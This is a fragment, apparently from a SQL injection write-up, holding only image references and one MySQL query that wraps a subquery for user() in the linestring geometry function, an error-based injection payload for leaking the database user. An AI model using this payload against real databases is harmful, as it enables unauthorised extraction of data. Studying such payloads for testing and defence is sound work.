 select * from test where id=1 and linestring((select * from(select * from(select user())a)b));